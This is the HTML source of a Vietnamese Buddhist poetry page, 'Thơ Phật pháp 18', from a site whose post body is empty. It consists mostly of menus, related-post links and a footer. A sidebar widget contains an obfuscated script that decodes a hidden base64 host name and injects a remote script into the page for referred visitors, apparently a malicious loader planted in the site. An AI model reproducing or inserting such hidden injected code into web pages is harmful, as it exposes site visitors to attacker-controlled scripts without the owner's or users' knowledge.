	<li id="menu-item-1331" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/hinh-anh/hinh-anh-khac/"><span>Phật sự &#038; Từ thiện</span></a></li>
	<li id="menu-item-9029" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://amidaphat.org/category/hinh-anh/phat-su-tu-thien-slide/"><span>Phật Sự &#038; Từ Thiện Slide</span></a></li>
</ul>
</li>
</ul></nav><a class="responsive-menu-toggle " href="#"><i class="icon-menu-fine"></i></a>					
				</div>			
				
				<div class="secondary_menu_wrapper">
					<!-- #secondary-menu -->
									</div>
				
				<div class="banner_wrapper">
									</div>
				
				<div class="search_wrapper">
					<!-- #searchform -->
					
					
<form method="get" id="searchform" action="http://amidaphat.org/">
						
		
	
	<a href="#" class="icon_close"><i class="icon-cancel-fine"></i></a>
	
	<input type="text" class="field" name="s" id="s" placeholder="Nhập từ khóa cần tìm" />			
	<button type="submit" class="submit" /><i class="icon_search icon-search-fine"></i></button>
	
</form>					
				</div>				
				
			</div>
			
			<div class="top_bar_right"><div class="top_bar_right_wrapper"><a id="search_button" class="has-input"><form method="get" id="searchform" action="http://amidaphat.org/"><input type="text" class="field" name="s" id="s" placeholder="Nhập từ khóa cần tìm" /><button type="submit" class="submit" ><i class="icon-search-fine"></i></button></form></a></div></div>			
		</div>
	</div>
</div>	
							</header>
				
					
		</div>
		
				
		<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->
<!-- #Content -->
<div id="Content">
	<div class="content_wrapper clearfix">

		<!-- .sections_group -->
		<div class="sections_group">
			
<div id="post-3164" class="post-3164 post type-post status-publish format-standard has-post-thumbnail hentry category-tho-phat-phap">
	<!-- Begin Content -->
	<div class="single-post-content">
	<a class="fixed-nav fixed-nav-prev format- style-default" href="http://amidaphat.org/tho-phat-phap-17/"><span class="arrow"><i class="icon-left-open-big"></i></span><div class="photo"><img width="80" height="80" src="http://amidaphat.org/wp-content/uploads/2017/11/19-80x80.jpg" class="attachment-blog-navi size-blog-navi wp-post-image" alt="" decoding="async" srcset="http://amidaphat.org/wp-content/uploads/2017/11/19-80x80.jpg 80w, http://amidaphat.org/wp-content/uploads/2017/11/19-150x150.jpg 150w, http://amidaphat.org/wp-content/uploads/2017/11/19-85x85.jpg 85w" sizes="(max-width: 80px) 100vw, 80px" /></div><div class="desc"><h6>Thơ Phật pháp 17</h6><span class="date"><i class="icon-clock"></i>22/11/2017</span></div></a><a class="fixed-nav fixed-nav-next format- style-default" href="http://amidaphat.org/tho-phat-phap-19/"><span class="arrow"><i class="icon-right-open-big"></i></span><div class="photo"><img width="80" height="80" src="http://amidaphat.org/wp-content/uploads/2017/11/23-80x80.jpg" class="attachment-blog-navi size-blog-navi wp-post-image" alt="" decoding="async" srcset="http://amidaphat.org/wp-content/uploads/2017/11/23-80x80.jpg 80w, http://amidaphat.org/wp-content/uploads/2017/11/23-150x150.jpg 150w, http://amidaphat.org/wp-content/uploads/2017/11/23-85x85.jpg 85w" sizes="(max-width: 80px) 100vw, 80px" /></div><div class="desc"><h6>Thơ Phật pháp 19</h6><span class="date"><i class="icon-clock"></i>22/11/2017</span></div></a>
	
		<div class="section section-post-header">
			<div class="section_wrapper clearfix">

				<div class="column one post-nav "><ul class="next-prev-nav"><li class="prev"><a class="button button_js" href="http://amidaphat.org/tho-phat-phap-17/"><span class="button_icon"><i class="icon-left-open"></i></span></a></li><li class="next"><a class="button button_js" href="http://amidaphat.org/tho-phat-phap-19/"><span class="button_icon"><i class="icon-right-open"></i></span></a></li></ul></div>
				<div class="column one post-header">

					<div class="button-love"><a href="#" class="mfn-love " data-id="3164"><span class="icons-wrapper"><i class="icon-heart-empty-fa"></i><i class="icon-heart-fa"></i></span><span class="label">0</span></a></div>

					<div class="title_wrapper">

						<h2 class="entry-title" itemprop="headline">Thơ Phật pháp 18</h2>
						
						
						
					</div>

				</div>

				<div class="column one single-photo-wrapper image">

											<div class="image_frame scale-with-grid disabled">

							<div class="image_wrapper">
								<img width="1200" height="480" src="http://amidaphat.org/wp-content/uploads/2017/11/20-1200x480.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" />							</div>

							
						</div>
					
				</div>

			</div>
		</div>

	
	<div class="post-wrapper-content">

		<div class="section the_content no_content"><div class="section_wrapper"><div class="the_content_wrapper"></div></div></div>
		<div class="section section-post-footer">
			<div class="section_wrapper clearfix">

				<div class="column one post-pager">
									</div>

			</div>
		</div>

		<div class="section section-post-about">
			<div class="section_wrapper clearfix">

							</div>
		</div>

	</div>

	</div>
	<!-- End content -->
	<div class="section section-post-related">
		<div class="section_wrapper clearfix">

			<div class="section-related-adjustment simple"><h4 class="icon-hoa-sen border-bottom-h">Nội dung liên quan</h4><div class="section-related-ul col-3"><div class="column post-related post-13392 post type-post status-publish format-standard has-post-thumbnail hentry category-nhac-phat-phap category-tho-phat-phap has-post-video"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="http://amidaphat.org/36-bai-tho-khai-ngo-22/"><div class="mask"></div><img width="960" height="720" src="http://amidaphat.org/wp-content/uploads/2020/10/36-BÀI-THƠ-KHAI-NGỘ-22-Cư-sĩ-DIỆU-ÂM-DIỆU-NGỘ-960x720.jpeg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" /></a><div class="image_links double"><a href="http://amidaphat.org/wp-content/uploads/2020/10/36-BÀI-THƠ-KHAI-NGỘ-22-Cư-sĩ-DIỆU-ÂM-DIỆU-NGỘ-1024x576.jpeg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="http://amidaphat.org/36-bai-tho-khai-ngo-22/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">07/10/2020</div><div class="desc"><h4><a href="http://amidaphat.org/36-bai-tho-khai-ngo-22/">36 BÀI THƠ KHAI NGỘ- 2/2</a></h4><hr class="hr_color" /><a href="http://amidaphat.org/36-bai-tho-khai-ngo-22/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div><div class="column post-related post-13389 post type-post status-publish format-standard has-post-thumbnail hentry category-nhac-phat-phap category-tho-phat-phap has-post-video"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="http://amidaphat.org/36-bai-tho-khai-ngo-12/"><div class="mask"></div><img width="960" height="720" src="http://amidaphat.org/wp-content/uploads/2020/10/36-BÀI-THƠ-KHAI-NGỘ-12-Cư-sĩ-DIỆU-ÂM-DIỆU-NGỘ-960x720.jpeg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" /></a><div class="image_links double"><a href="http://amidaphat.org/wp-content/uploads/2020/10/36-BÀI-THƠ-KHAI-NGỘ-12-Cư-sĩ-DIỆU-ÂM-DIỆU-NGỘ-1024x576.jpeg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="http://amidaphat.org/36-bai-tho-khai-ngo-12/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">07/10/2020</div><div class="desc"><h4><a href="http://amidaphat.org/36-bai-tho-khai-ngo-12/">36 BÀI THƠ KHAI NGỘ- 1/2</a></h4><hr class="hr_color" /><a href="http://amidaphat.org/36-bai-tho-khai-ngo-12/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div><div class="column post-related post-3194 post type-post status-publish format-standard has-post-thumbnail hentry category-tho-phat-phap"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="http://amidaphat.org/tho-phat-phap-33/"><div class="mask"></div><img width="960" height="600" src="http://amidaphat.org/wp-content/uploads/2017/11/6-960x600.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://amidaphat.org/wp-content/uploads/2017/11/6-960x600.jpg 960w, http://amidaphat.org/wp-content/uploads/2017/11/6-300x188.jpg 300w, http://amidaphat.org/wp-content/uploads/2017/11/6-768x480.jpg 768w, http://amidaphat.org/wp-content/uploads/2017/11/6-1024x640.jpg 1024w, http://amidaphat.org/wp-content/uploads/2017/11/6-234x146.jpg 234w, http://amidaphat.org/wp-content/uploads/2017/11/6-50x31.jpg 50w, http://amidaphat.org/wp-content/uploads/2017/11/6-120x75.jpg 120w, http://amidaphat.org/wp-content/uploads/2017/11/6.jpg 1280w" sizes="auto, (max-width: 960px) 100vw, 960px" /></a><div class="image_links double"><a href="http://amidaphat.org/wp-content/uploads/2017/11/6-1024x640.jpg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="http://amidaphat.org/tho-phat-phap-33/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">22/11/2017</div><div class="desc"><h4><a href="http://amidaphat.org/tho-phat-phap-33/">Thơ Phật pháp 33</a></h4><hr class="hr_color" /><a href="http://amidaphat.org/tho-phat-phap-33/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div><div class="column post-related post-3192 post type-post status-publish format-standard has-post-thumbnail hentry category-tho-phat-phap"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="http://amidaphat.org/tho-phat-phap-32/"><div class="mask"></div><img width="960" height="600" src="http://amidaphat.org/wp-content/uploads/2017/11/39-960x600.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://amidaphat.org/wp-content/uploads/2017/11/39-960x600.jpg 960w, http://amidaphat.org/wp-content/uploads/2017/11/39-300x188.jpg 300w, http://amidaphat.org/wp-content/uploads/2017/11/39-768x480.jpg 768w, http://amidaphat.org/wp-content/uploads/2017/11/39-1024x640.jpg 1024w, http://amidaphat.org/wp-content/uploads/2017/11/39-234x146.jpg 234w, http://amidaphat.org/wp-content/uploads/2017/11/39-50x31.jpg 50w, http://amidaphat.org/wp-content/uploads/2017/11/39-120x75.jpg 120w, http://amidaphat.org/wp-content/uploads/2017/11/39.jpg 1920w" sizes="auto, (max-width: 960px) 100vw, 960px" /></a><div class="image_links double"><a href="http://amidaphat.org/wp-content/uploads/2017/11/39-1024x640.jpg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="http://amidaphat.org/tho-phat-phap-32/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">22/11/2017</div><div class="desc"><h4><a href="http://amidaphat.org/tho-phat-phap-32/">Thơ Phật pháp 32</a></h4><hr class="hr_color" /><a href="http://amidaphat.org/tho-phat-phap-32/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div><div class="column post-related post-3190 post type-post status-publish format-standard has-post-thumbnail hentry category-tho-phat-phap"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="http://amidaphat.org/tho-phat-phap-31/"><div class="mask"></div><img width="960" height="666" src="http://amidaphat.org/wp-content/uploads/2017/11/38-960x666.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://amidaphat.org/wp-content/uploads/2017/11/38-960x666.jpg 960w, http://amidaphat.org/wp-content/uploads/2017/11/38-300x208.jpg 300w, http://amidaphat.org/wp-content/uploads/2017/11/38-768x533.jpg 768w, http://amidaphat.org/wp-content/uploads/2017/11/38-1024x710.jpg 1024w, http://amidaphat.org/wp-content/uploads/2017/11/38-211x146.jpg 211w, http://amidaphat.org/wp-content/uploads/2017/11/38-50x35.jpg 50w, http://amidaphat.org/wp-content/uploads/2017/11/38-108x75.jpg 108w, http://amidaphat.org/wp-content/uploads/2017/11/38.jpg 1344w" sizes="auto, (max-width: 960px) 100vw, 960px" /></a><div class="image_links double"><a href="http://amidaphat.org/wp-content/uploads/2017/11/38-1024x710.jpg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="http://amidaphat.org/tho-phat-phap-31/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">22/11/2017</div><div class="desc"><h4><a href="http://amidaphat.org/tho-phat-phap-31/">Thơ Phật pháp 31</a></h4><hr class="hr_color" /><a href="http://amidaphat.org/tho-phat-phap-31/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div><div class="column post-related post-3188 post type-post status-publish format-standard has-post-thumbnail hentry category-tho-phat-phap"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="http://amidaphat.org/tho-phat-phap-30/"><div class="mask"></div><img width="960" height="540" src="http://amidaphat.org/wp-content/uploads/2017/11/37-960x540.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://amidaphat.org/wp-content/uploads/2017/11/37-960x540.jpg 960w, http://amidaphat.org/wp-content/uploads/2017/11/37-300x169.jpg 300w, http://amidaphat.org/wp-content/uploads/2017/11/37-768x432.jpg 768w, http://amidaphat.org/wp-content/uploads/2017/11/37-1024x576.jpg 1024w, http://amidaphat.org/wp-content/uploads/2017/11/37-260x146.jpg 260w, http://amidaphat.org/wp-content/uploads/2017/11/37-50x28.jpg 50w, http://amidaphat.org/wp-content/uploads/2017/11/37-133x75.jpg 133w, http://amidaphat.org/wp-content/uploads/2017/11/37.jpg 1820w" sizes="auto, (max-width: 960px) 100vw, 960px" /></a><div class="image_links double"><a href="http://amidaphat.org/wp-content/uploads/2017/11/37-1024x576.jpg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="http://amidaphat.org/tho-phat-phap-30/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">22/11/2017</div><div class="desc"><h4><a href="http://amidaphat.org/tho-phat-phap-30/">Thơ Phật pháp 30</a></h4><hr class="hr_color" /><a href="http://amidaphat.org/tho-phat-phap-30/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div><div class="column post-related post-3186 post type-post status-publish format-standard has-post-thumbnail hentry category-tho-phat-phap"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="http://amidaphat.org/tho-phat-phap-29/"><div class="mask"></div><img width="960" height="480" src="http://amidaphat.org/wp-content/uploads/2017/11/36-960x480.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://amidaphat.org/wp-content/uploads/2017/11/36-960x480.jpg 960w, http://amidaphat.org/wp-content/uploads/2017/11/36-300x150.jpg 300w, http://amidaphat.org/wp-content/uploads/2017/11/36-768x384.jpg 768w, http://amidaphat.org/wp-content/uploads/2017/11/36-1024x512.jpg 1024w, http://amidaphat.org/wp-content/uploads/2017/11/36-260x130.jpg 260w, http://amidaphat.org/wp-content/uploads/2017/11/36-50x25.jpg 50w, http://amidaphat.org/wp-content/uploads/2017/11/36-150x75.jpg 150w, http://amidaphat.org/wp-content/uploads/2017/11/36.jpg 2000w" sizes="auto, (max-width: 960px) 100vw, 960px" /></a><div class="image_links double"><a href="http://amidaphat.org/wp-content/uploads/2017/11/36-1024x512.jpg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="http://amidaphat.org/tho-phat-phap-29/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">22/11/2017</div><div class="desc"><h4><a href="http://amidaphat.org/tho-phat-phap-29/">Thơ Phật pháp 29</a></h4><hr class="hr_color" /><a href="http://amidaphat.org/tho-phat-phap-29/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div><div class="column post-related post-3184 post type-post status-publish format-standard has-post-thumbnail hentry category-tho-phat-phap"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="http://amidaphat.org/tho-phat-phap-28/"><div class="mask"></div><img width="960" height="600" src="http://amidaphat.org/wp-content/uploads/2017/11/34-960x600.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://amidaphat.org/wp-content/uploads/2017/11/34-960x600.jpg 960w, http://amidaphat.org/wp-content/uploads/2017/11/34-300x188.jpg 300w, http://amidaphat.org/wp-content/uploads/2017/11/34-768x480.jpg 768w, http://amidaphat.org/wp-content/uploads/2017/11/34-1024x640.jpg 1024w, http://amidaphat.org/wp-content/uploads/2017/11/34-234x146.jpg 234w, http://amidaphat.org/wp-content/uploads/2017/11/34-50x31.jpg 50w, http://amidaphat.org/wp-content/uploads/2017/11/34-120x75.jpg 120w, http://amidaphat.org/wp-content/uploads/2017/11/34.jpg 1280w" sizes="auto, (max-width: 960px) 100vw, 960px" /></a><div class="image_links double"><a href="http://amidaphat.org/wp-content/uploads/2017/11/34-1024x640.jpg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="http://amidaphat.org/tho-phat-phap-28/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">22/11/2017</div><div class="desc"><h4><a href="http://amidaphat.org/tho-phat-phap-28/">Thơ Phật pháp 28</a></h4><hr class="hr_color" /><a href="http://amidaphat.org/tho-phat-phap-28/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div><div class="column post-related post-3182 post type-post status-publish format-standard has-post-thumbnail hentry category-tho-phat-phap"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="http://amidaphat.org/tho-phat-phap-27/"><div class="mask"></div><img width="960" height="600" src="http://amidaphat.org/wp-content/uploads/2017/11/33-960x600.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://amidaphat.org/wp-content/uploads/2017/11/33-960x600.jpg 960w, http://amidaphat.org/wp-content/uploads/2017/11/33-300x188.jpg 300w, http://amidaphat.org/wp-content/uploads/2017/11/33-768x480.jpg 768w, http://amidaphat.org/wp-content/uploads/2017/11/33-1024x640.jpg 1024w, http://amidaphat.org/wp-content/uploads/2017/11/33-234x146.jpg 234w, http://amidaphat.org/wp-content/uploads/2017/11/33-50x31.jpg 50w, http://amidaphat.org/wp-content/uploads/2017/11/33-120x75.jpg 120w, http://amidaphat.org/wp-content/uploads/2017/11/33.jpg 1680w" sizes="auto, (max-width: 960px) 100vw, 960px" /></a><div class="image_links double"><a href="http://amidaphat.org/wp-content/uploads/2017/11/33-1024x640.jpg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="http://amidaphat.org/tho-phat-phap-27/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">22/11/2017</div><div class="desc"><h4><a href="http://amidaphat.org/tho-phat-phap-27/">Thơ Phật pháp 27</a></h4><hr class="hr_color" /><a href="http://amidaphat.org/tho-phat-phap-27/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div><div class="column post-related post-3180 post type-post status-publish format-standard has-post-thumbnail hentry category-tho-phat-phap"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="http://amidaphat.org/tho-phat-phap-26/"><div class="mask"></div><img width="960" height="600" src="http://amidaphat.org/wp-content/uploads/2017/11/32-960x600.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://amidaphat.org/wp-content/uploads/2017/11/32-960x600.jpg 960w, http://amidaphat.org/wp-content/uploads/2017/11/32-300x188.jpg 300w, http://amidaphat.org/wp-content/uploads/2017/11/32-768x480.jpg 768w, http://amidaphat.org/wp-content/uploads/2017/11/32-1024x640.jpg 1024w, http://amidaphat.org/wp-content/uploads/2017/11/32-234x146.jpg 234w, http://amidaphat.org/wp-content/uploads/2017/11/32-50x31.jpg 50w, http://amidaphat.org/wp-content/uploads/2017/11/32-120x75.jpg 120w, http://amidaphat.org/wp-content/uploads/2017/11/32.jpg 1920w" sizes="auto, (max-width: 960px) 100vw, 960px" /></a><div class="image_links double"><a href="http://amidaphat.org/wp-content/uploads/2017/11/32-1024x640.jpg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="http://amidaphat.org/tho-phat-phap-26/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">22/11/2017</div><div class="desc"><h4><a href="http://amidaphat.org/tho-phat-phap-26/">Thơ Phật pháp 26</a></h4><hr class="hr_color" /><a href="http://amidaphat.org/tho-phat-phap-26/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div><div class="column post-related post-3178 post type-post status-publish format-standard has-post-thumbnail hentry category-tho-phat-phap"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="http://amidaphat.org/tho-phat-phap-25/"><div class="mask"></div><img width="960" height="600" src="http://amidaphat.org/wp-content/uploads/2017/11/30-960x600.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://amidaphat.org/wp-content/uploads/2017/11/30-960x600.jpg 960w, http://amidaphat.org/wp-content/uploads/2017/11/30-300x188.jpg 300w, http://amidaphat.org/wp-content/uploads/2017/11/30-768x480.jpg 768w, http://amidaphat.org/wp-content/uploads/2017/11/30.jpg 1024w, http://amidaphat.org/wp-content/uploads/2017/11/30-234x146.jpg 234w, http://amidaphat.org/wp-content/uploads/2017/11/30-50x31.jpg 50w, http://amidaphat.org/wp-content/uploads/2017/11/30-120x75.jpg 120w" sizes="auto, (max-width: 960px) 100vw, 960px" /></a><div class="image_links double"><a href="http://amidaphat.org/wp-content/uploads/2017/11/30-1024x640.jpg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="http://amidaphat.org/tho-phat-phap-25/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">22/11/2017</div><div class="desc"><h4><a href="http://amidaphat.org/tho-phat-phap-25/">Thơ Phật pháp 25</a></h4><hr class="hr_color" /><a href="http://amidaphat.org/tho-phat-phap-25/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div><div class="column post-related post-3176 post type-post status-publish format-standard has-post-thumbnail hentry category-tho-phat-phap"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="http://amidaphat.org/tho-phat-phap-24/"><div class="mask"></div><img width="960" height="540" src="http://amidaphat.org/wp-content/uploads/2017/11/28-960x540.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://amidaphat.org/wp-content/uploads/2017/11/28-960x540.jpg 960w, http://amidaphat.org/wp-content/uploads/2017/11/28-300x169.jpg 300w, http://amidaphat.org/wp-content/uploads/2017/11/28-768x432.jpg 768w, http://amidaphat.org/wp-content/uploads/2017/11/28-1024x576.jpg 1024w, http://amidaphat.org/wp-content/uploads/2017/11/28-260x146.jpg 260w, http://amidaphat.org/wp-content/uploads/2017/11/28-50x28.jpg 50w, http://amidaphat.org/wp-content/uploads/2017/11/28-133x75.jpg 133w, http://amidaphat.org/wp-content/uploads/2017/11/28.jpg 1600w" sizes="auto, (max-width: 960px) 100vw, 960px" /></a><div class="image_links double"><a href="http://amidaphat.org/wp-content/uploads/2017/11/28-1024x576.jpg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="http://amidaphat.org/tho-phat-phap-24/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">22/11/2017</div><div class="desc"><h4><a href="http://amidaphat.org/tho-phat-phap-24/">Thơ Phật pháp 24</a></h4><hr class="hr_color" /><a href="http://amidaphat.org/tho-phat-phap-24/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div></div></div>
		</div>
	</div>

	
				<div class="section section-post-intro-share">
				<div class="section_wrapper clearfix">
					<div class="column one">
						<div class="back-to-category"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/tho-phat-phap/" title="Back To Categories"><i class="icon-reply-all"></i>Quay về danh mục</a></div>						<div class="share_wrapper clearfix">
							<span class='st_facebook_vcount' displayText='Facebook'></span>
							<span class='st_twitter_vcount' displayText='Tweet'></span>
							<span class='st_pinterest_vcount' displayText='Pinterest'></span>
							<span class='st_googleplus_vcount' displayText='GooglePlus'></span>

							<script src="http://w.sharethis.com/button/buttons.js"></script>
							<script>stLight.options({publisher: "1390eb48-c3c3-409a-903a-ca202d50de91", doNotHash: false, doNotCopy: false, hashAddressBar: false});</script>
						</div>

					</div>
				</div>
			</div>
		
</div>		</div>

		<!-- .four-columns - sidebar -->
		<div class="sidebar sidebar-1 four columns"><div class="widget-area clearfix "><aside id="nav_menu-16" class="widget widget_nav_menu"><h4>Diệu âm diệu ngộ</h4><div class="menu-dieu-am-dieu-ngo-container"><ul id="menu-dieu-am-dieu-ngo" class="menu"><li id="menu-item-2869" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2869"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/sach/">Sách</a></li>
<li id="menu-item-2870" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2870"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/sach-noi/">Sách nói</a></li>
<li id="menu-item-2867" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2867"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/nen-doc/">Nên đọc</a></li>
<li id="menu-item-7458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7458"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/loi-khai-thi/">Pháp Thoại</a></li>
<li id="menu-item-2871" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2871"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/tho-phat-phap/">Thơ Khai Ngộ</a></li>
<li id="menu-item-2865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2865"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/giai-toa-thac-mac/">Giải tỏa thắc mắc</a></li>
<li id="menu-item-2868" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2868"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/phat-su-tu-thien/">Phật sự &#038; từ thiện</a></li>
<li id="menu-item-4787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4787"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/nhac-phat-phap/">Nhạc phật pháp</a></li>
<li id="menu-item-2866" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2866"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/loi-nhac-phat-phap/">Lời nhạc Phật pháp</a></li>
<li id="menu-item-4114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4114"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/tro-niem-hanh-tri/">Trợ niệm &#038; hành trì</a></li>
<li id="menu-item-6000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6000"><a href="http://amidaphat.org/category/dieu-am-dieu-ngo/to-di-chuc/">Tờ di chúc</a></li>
<li id="menu-item-8657" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8657"><a href="http://amidaphat.org/tai-sao-lai-niem-nam-mo-mi-da-phat/">Tại sao lại niệm Nam mô A Mi Đà Phật</a></li>
<li id="menu-item-6796" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6796"><a href="http://amidaphat.org/gop-y-ban-ho-niem/">Góp ý Ban hộ niệm</a></li>
<li id="menu-item-13526" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13526"><a href="http://amidaphat.org/cach-khai-thi-khi-phong-sanh/">Cách Khai Thị Khi Phóng Sanh</a></li>
</ul></div></aside><aside id="custom_html-221" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div></div>
	</div>
</div>


<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->
<!-- #Footer -->		
<footer id="Footer" class="clearfix">
	
		
	<div class="widgets_wrapper" style=""><div class="container"><div class="column one"><aside id="text-6" class="widget widget_text">			<div class="textwidget"><div class="slogan-footer">Xin quý bạn phát tâm niệm <b>A Mi Đà Phật</b></div>
<div class="slogan-footer"><strong>NIỆM PHẬT SẼ THÀNH PHẬT</strong></div>
</div>
		</aside></div></div></div>

		
		<div class="footer_copy">
			<div class="container">
				<div class="column one">

										
					<!-- Copyrights -->
					<div class="copyright">
						© 2017 Diệu Âm Diệu Ngộ. All Rights Reserved.					</div>
					
					<ul class="social"><li class="facebook"><a target="_blank" href="https://www.facebook.com/Di%E1%BB%87u-%C3%82m-Di%E1%BB%87u-Ng%E1%BB%99-215292248916849/" title="Facebook"><i class="icon-facebook"></i></a></li><li class="googleplus"><a target="_blank" href="#" title="Google+"><i class="icon-gplus"></i></a></li><li class="twitter"><a target="_blank" href="#" title="Twitter"><i class="icon-twitter"></i></a></li><li class="youtube"><a target="_blank" href="#" title="YouTube"><i class="icon-play"></i></a></li><li class="linkedin"><a target="_blank" href="#" title="LinkedIn"><i class="icon-linkedin"></i></a></li></ul>							
				</div>
			</div>
		</div>
	
		
	
